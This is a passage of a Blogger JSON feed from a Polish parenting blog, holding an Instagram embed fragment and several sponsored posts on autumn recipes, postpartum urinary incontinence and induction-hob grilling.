560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/CiK9OGwDKFw\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka 👨‍👩‍👧‍👦 (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2345488512779805899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2345488512779805899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/09\/podroze-z-dziecmi-35-zalesie-mazury.html","title":"Podróże z dziećmi #35- Zalesie Mazury Active Spa po raz drugi"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBqAWj_XTGw-g2PFE2SsfAT5s196bVkNQ_qDeTpQ3rqQ8SacmWr51jN2BLoaDVMo0XaFKXtqPW6t4FfxgyHvbNyQzyr10X4AEmElHsxWLmSRk04M-o5hfTc15g8hfQ2JloNnIyRATsV09MnOQtHH8dV4FvKbNIUN-NPacXiAfwqitvBpQCxQa9X8oRPw\/s72-c\/Zalesie-Mazury-Active-SPA-103739.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5418479543332025901"},"published":{"$t":"2022-09-21T11:06:00.005+02:00"},"updated":{"$t":"2022-09-21T11:07:50.031+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Kuchenne inspiracje na jesienne wieczory- zasmakują każdemu!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClBA-rtucFILEtLgRe0IvE0BirdDdmndVBLKAz6a__BrcJBfD23W3OdqVTcZRpqg2CwkFFPkscW17H8QU-sKT6d8GwbokplCxC8n4Y9vutDYoS2IpCxPkQrNgOr2FwmF12NOEWzei7ikf5DBA2PuZllUQ4b1NvkBeh4C-j5MVX5Ka1p01z9aXnBbGmw\/s2240\/Yellow%20And%20Red%20Modern%20Business%20Coach%20Blog%20Banner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kuchenne inspiracje na jesienne wieczory\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClBA-rtucFILEtLgRe0IvE0BirdDdmndVBLKAz6a__BrcJBfD23W3OdqVTcZRpqg2CwkFFPkscW17H8QU-sKT6d8GwbokplCxC8n4Y9vutDYoS2IpCxPkQrNgOr2FwmF12NOEWzei7ikf5DBA2PuZllUQ4b1NvkBeh4C-j5MVX5Ka1p01z9aXnBbGmw\/s16000\/Yellow%20And%20Red%20Modern%20Business%20Coach%20Blog%20Banner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-0b9bf57a-7fff-b3f9-f6b7-41e0d351d824\"\u003E\u003C\/span\u003EChoć jesień może kojarzyć się przede wszystkim z ponurymi widokami, mroźnym wiatrem oraz nieustającym deszczem, jest to też idealna pora na wykorzystanie owoców i warzyw, które właśnie w tym okresie przeżywają swój najlepszy czas. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMowa tutaj przede wszystkim o różnego rodzaju jabłkach, gruszkach czy dyniach. Przygotuj smaczne potrawy i przekąski na romantyczny wieczór z drugą połówką lub popołudniowy relaks z rodziną!\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECiasto dyniowe —  doskonałe na halloween\u003C\/h2\u003ECiasto dyniowe niejedno ma imię! Może przybierać naprawdę różnorodne formy – od tradycyjnego biszkopta, poprzez tort, na tarcie kończąc. Wybierz swój ulubiony gatunek słodkiego wypieku i zaserwuj bliskim w jesienny, chłodny wieczór!\u003Cbr \/\u003E\u003Cbr \/\u003EDo pieczenia możesz zaprosić dzieci. Te z pewnością chętnie będą siłować się z dużymi, ciężkimi dyniami, pomogą ci je wydrążyć, a przede wszystkim – udekorować gotowy wypiek. Przepisy na ciasto z dyni najczęściej nie są specjalnie skomplikowane, ale musisz pamiętać o kilku ważnych rzeczach.\u003Cbr \/\u003E\u003Cbr \/\u003EPodstawą dobrego ciasta dyniowego jest mieszanka przypraw. Do wypieków użyj sporej ilości cynamonu, gałki muszkatołowej, a także imbiru. W zależności od tego, jaki konkretnie smak chcesz otrzymać, zmieniaj proporcje pomiędzy nimi. Oczywiście zawsze najlepiej wykorzystać cynamon w korzeniu, jednak pamiętaj, że jest on bardzo twardy i trudno go zetrzeć.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh6.googleusercontent.com\/aYJKoxn74uq_yLZuRwot6lVK07j9Vfy5XKHbS6SuH4aGozQ8uKvpt7ovefWciN4rfydUKaAGTP1w5xZKuM3gXMLrWxrCN6bmhIq7AaZQF8q2zJMOZ5Wqy5VvY9y-Cvq6IfMlBATU0HldqBCmtreUNJmm45S0rMuyeeaFrgxdlWp4RuzMk5sVkB0Fr9esWRTfBGi94Q\" \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EZdrowa i smaczna przekąska dla każdego, czyli pieczone gruszki\u003C\/h2\u003ETen deser przygotujesz niezwykle szybko i prawie bez wysiłku! Twoim zadaniem będzie jedynie odpowiednie spreparowanie gruszek, a następnie wstawienie ich do piekarnika. Podczas gdy będą się piekły, możesz zasiąść do relaksu przy komputerze czy smartfonie, uruchamiając na nim\u0026nbsp;\u003Ca href=\"https:\/\/mr.bet\/pl\" title=\"Kasyno Mr Bet Polska online\"\u003Emr bet pl\u003C\/a\u003E, YouTube’a czy portale społecznościowe. Po kilkunastu minutach cały dom wypełni się słodkim zapachem, a domownicy wyłonią się z każdego zakamarka, by tylko wypróbować tych pyszności!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENajlepsze w pieczonych gruszkach jest to, że danie możesz zinterpretować na masę różnych sposobów, włącznie ze zmianą gruszek na inne owoce, na przykład jabłka! Eksperymentuj z dodatkowymi akcentami w postaci bakalii czy \u003Ca href=\"https:\/\/polki.pl\/dieta-i-fitness\/zdrowe-odzywianie,najzdrowsze-orzechy-ranking-top-5-najzdrowszych-rodzajow-orzechow,10442601,artykul.html\"\u003Eorzechów\u003C\/a\u003E, spróbuj różnego rodzaju polew czy mniej spotykanych marynat. Jesień to dobry czas na intensywne wykorzystanie gruszek i jabłek – są wtedy najsmaczniejsze i całkiem tanie!\u003Cbr \/\u003EDyniowa kawa w wersji dla dzieci i dorosłych\u003Cbr \/\u003E\u003Cbr \/\u003EDo słodkich, jesiennych wypieków przyda się coś równie słodkiego do wypicia! Jak zapewne wiesz, każdego roku Pumpkin Spiced Latte podbija serca tysięcy klientów popularnej kawiarni Starbucks. Co jednak gdyby przygotować taką kawę w domu…? Wykorzystasz do tego przede wszystkim przyprawy, które potrzebne są do ciasta dyniowego. Potrzebna będzie również baza – dla dorosłych może być to tradycyjna \u003Ca href=\"https:\/\/rozrywka.tvp.pl\/61964371\/latte-na-migdalowym-czy-klasyczne-espresso-jaka-kawe-pija-znani-i-lubiani\"\u003Ekawa\u003C\/a\u003E latte, dla dzieci natomiast – kawa zbożowa lub gorąca czekolada.\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/wtmiLSMT9AMksB7zDfhNY_i1e6E67JCXJbb3vBUCXdxwmbPU6mZmBTh0INXqNjK5jTBH25kab2PYXDkhEWUr4buJzzzfUjGXTRyJpfo21VgUjJGLFkh0kvVjqq5-vbMEJ44O0MEvqz3c1ACg3riNxlAko0J1fSKJWPNWDhmdgAeZpmmj7CHD4rdw5rZoyNyt7l7mCA\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJeśli chcesz przygotować prawdziwy napój „na wypasie” możesz też pokusić się o stworzenie specjalnego syropu dyniowego, który posłuży do jeszcze lepszego oddania klimatu jesieni. Jego przygotowanie jest dziecinnie proste! Wystarczy tylko w małym garnku zagotować dynię z przyprawami oraz wanilią (może ona być w postaci cukru lub ekstraktu), dodać do tego mleko skondensowane lub miód i zmiksować blenderem. Syrop lub jak kto woli mus, będą już gotowe do wykorzystania!\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5418479543332025901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5418479543332025901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/09\/choc-jesien-moze-kojarzyc-sie-przede.html","title":"Kuchenne inspiracje na jesienne wieczory- zasmakują każdemu!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjClBA-rtucFILEtLgRe0IvE0BirdDdmndVBLKAz6a__BrcJBfD23W3OdqVTcZRpqg2CwkFFPkscW17H8QU-sKT6d8GwbokplCxC8n4Y9vutDYoS2IpCxPkQrNgOr2FwmF12NOEWzei7ikf5DBA2PuZllUQ4b1NvkBeh4C-j5MVX5Ka1p01z9aXnBbGmw\/s72-c\/Yellow%20And%20Red%20Modern%20Business%20Coach%20Blog%20Banner.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-297618739992465722"},"published":{"$t":"2022-05-23T09:01:00.003+02:00"},"updated":{"$t":"2022-06-10T07:59:06.016+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciąża"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Nietrzymanie moczu po porodzie - jak sobie z nim poradzić?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK9ugU4yGzV8tYId2AssplfJqhCVK7lqZGoWNJMXcmemeCH6tgnt6PwyTqiRYfSoI57b2WZxdc6ovLVnOLVYHiV8p6i0tKKQGyL2s83dik5An7JJgglwsSLoLr1XinNGoTSuKMmmfxeSBiwPvUjU0FpiEjejkT_BCHf_LeKslmgE5eoSXzoIkhgUH2g\/s6500\/nietrzymanie-moczu-po-porodzie.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4339\" data-original-width=\"6500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK9ugU4yGzV8tYId2AssplfJqhCVK7lqZGoWNJMXcmemeCH6tgnt6PwyTqiRYfSoI57b2WZxdc6ovLVnOLVYHiV8p6i0tKKQGyL2s83dik5An7JJgglwsSLoLr1XinNGoTSuKMmmfxeSBiwPvUjU0FpiEjejkT_BCHf_LeKslmgE5eoSXzoIkhgUH2g\/s16000\/nietrzymanie-moczu-po-porodzie.jpeg\" title=\"Zdjęcie pochodzi ze strony http:\/\/stock.adobe.com\/\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPoród to bardzo ważne wydarzenie w życiu kobiety. Jest jednak również dużym obciążeniem dla całego organizmu. Szczególnie trudna jest sytuacja, gdy na świat przychodzi duże dziecko. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMoże ona skutkować różnymi dolegliwościami, wśród których jedną z najczęstszych jest nietrzymanie moczu w ciąży i po porodzie - również po cesarce. Mimo iż coraz więcej mówi się o ważnej roli, jaką pełnią mięśnie dna miednicy oraz ich odpowiednia gimnastyka, nietrzymanie moczu po porodzie naturalnym traktowane jest przez wiele osób jako naturalna konsekwencja ciąży. Nie musi jednak tak być. Jak poradzić sobie z problemem nietrzymania moczu po porodzie?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ENietrzymanie moczu po porodzie - przyczyny\u003C\/h2\u003EOkres ciąży i porodu nieodłącznie związany jest z dużym wysiłkiem. W ciągu dziewięciu miesięcy płód intensywnie się rozwija, z dnia na dzień zwiększając swoją masę. Macica się powiększa - musi zmieścić także odpowiednią ilość wód płodowych. Ciężar płodu, wód oraz macicy oznacza, że mięśnie, które wyściełają dno miednicy, podtrzymując narządy znajdujące się w jamie brzusznej, są poddawane wciąż rosnącemu obciążeniu. Dodatkowo, na skutek działania hormonów przygotowujących ciało do porodu, mięśnie rozluźniają się. To wszystko może sprawić, że mięśnie okalające cewkę moczową, pochwę i odbytnicę mogą ulec osłabieniu, prowadząc - nawet już w ciąży - do pojawienia się objawów nietrzymania moczu.\u003Cbr \/\u003ENajczęściej łączy się wystąpienie wysiłkowego nietrzymania moczu z porodem naturalnym, podczas którego mięśnie dna miednicy zostają mocno rozciągnięte. Codzienne obciążenia, którym były one poddawane w czasie ciąży sprawiają jednak, że problem może wystąpić również u osób po cesarskim cięciu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKiedy mija nietrzymanie moczu po porodzie?\u003C\/h2\u003ECiało każdej osoby regeneruje się w innym tempie. To oznacza, że dolegliwości takie jak wysiłkowe nietrzymanie moczu po porodzie mogą ustępować w różnym czasie - o ile w ogóle. Niezależnie jednak od czasu, który upłynął od narodzin dziecka, w przypadku zaobserwowania jakichkolwiek objawów dolegliwości należy skonsultować się ze specjalistą, który dobierze odpowiednie metody leczenia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EĆwiczenia na nietrzymanie moczu po porodzie\u003C\/h2\u003EDo najpopularniejszych, a jednocześnie skutecznych sposobów na złagodzenie lub wyeliminowanie objawów nietrzymania moczu po porodzie należą ćwiczenia mięśni Kegla. To specjalne treningi, które mają na celu wzmocnienie osłabionych mięśni dna miednicy, a co za tym idzie - łatwiejsze ich kontrolowanie. \u003Cbr \/\u003EĆwiczenia te są stosunkowo proste. Mogą być wykonywane samodzielnie, choć wiele osób woli na początku skonsultować się z fizjoterapeutą. Specjalista doradzi także, jakie akcesoria ułatwiające treningi najlepiej zastosować w danym przypadku. To przede wszystkim \u003Ca href=\"https:\/\/n69.pl\/produkty-erotyczne-dla-kobiet\/kulki-gejszy-do-cwiczen-miesni-kegla\" target=\"_blank\"\u003Ekulki do ćwiczeń mięśni Kegla\u003C\/a\u003E w różnych wariantach. Dostępne są w rozmaitych rozmiarach; różnią się między sobą także wagą, co przekłada się na stopień trudności wykonywanych z ich pomogą ćwiczeń. \u003Ca href=\"https:\/\/n69.pl\/produkty-erotyczne-dla-kobiet\/kulki-gejszy-do-cwiczen-miesni-kegla\/kulki-gejszy-biofeedbackowe\" target=\"_blank\"\u003EKulki dopochwowe od n69.pl \u003C\/a\u003Eto wyłącznie produkty renomowanych producentów, zapewniające komfort i bezpieczeństwo. Marki takie jak \u003Ca href=\"https:\/\/n69.pl\/marki\/lelo\" target=\"_blank\"\u003ELelo\u003C\/a\u003E wykonują swoje akcesoria z hipoalergicznych, bezpiecznych materiałów takich jak silikon medyczny. Dzięki temu mogą być stosowane również przez osoby o bardzo wrażliwej skórze i skłonnościach do infekcji.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPrawidłowo wykonywane ćwiczenia mięśni Kegla nie tylko pomagają poradzić sobie z problemem nietrzymania moczu. Ułatwiają i przyspieszają również powrót do formy po porodzie, a także zmniejszają ryzyko wystąpienia innych jego powikłań - w tym obniżenia macicy i pochwy. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENiezależnie od stopnia nasilenia dolegliwości, na efekty leczenia trzeba poczekać. W tym czasie trzeba szczególnie dbać o higienę. Wynika to nie tylko z kwestii takich jak nieprzyjemny zapach. Nawet kilka kropli moczu na bieliźnie to znakomita pożywka dla bakterii, a co za tym idzie - zwiększone ryzyko infekcji, szczególnie groźnych dla osób w okresie połogu. Pomocą w tej sytuacji jest stosowanie specjalistycznych wkładek urologicznych. Dyskretne, przypominające wyglądem podpaski, są bardzo chłonne. Oprócz tego pochłaniają zapachy. Znacznie poprawia to komfort codziennego życia, co jest szczególnie ważne w okresie regeneracji po porodzie.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/297618739992465722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/297618739992465722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/05\/nietrzymanie-moczu-po-porodzie-jak.html","title":"Nietrzymanie moczu po porodzie - jak sobie z nim poradzić?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK9ugU4yGzV8tYId2AssplfJqhCVK7lqZGoWNJMXcmemeCH6tgnt6PwyTqiRYfSoI57b2WZxdc6ovLVnOLVYHiV8p6i0tKKQGyL2s83dik5An7JJgglwsSLoLr1XinNGoTSuKMmmfxeSBiwPvUjU0FpiEjejkT_BCHf_LeKslmgE5eoSXzoIkhgUH2g\/s72-c\/nietrzymanie-moczu-po-porodzie.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2157889067295431786"},"published":{"$t":"2022-05-16T02:23:00.001+02:00"},"updated":{"$t":"2022-06-10T07:59:31.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Grillowane potrawy na indukcji - przepisy i porady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s1920\/vegetables-g44312986e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"1358\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s16000\/vegetables-g44312986e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003EPłyta indukcyjna to rodzaj kuchenki, który kojarzy nam się z funkcjonalną i nowoczesną 